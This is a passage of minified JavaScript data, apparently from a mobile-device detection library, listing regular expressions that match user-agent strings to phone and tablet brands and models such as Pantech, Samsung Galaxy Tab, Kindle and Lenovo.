[0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren 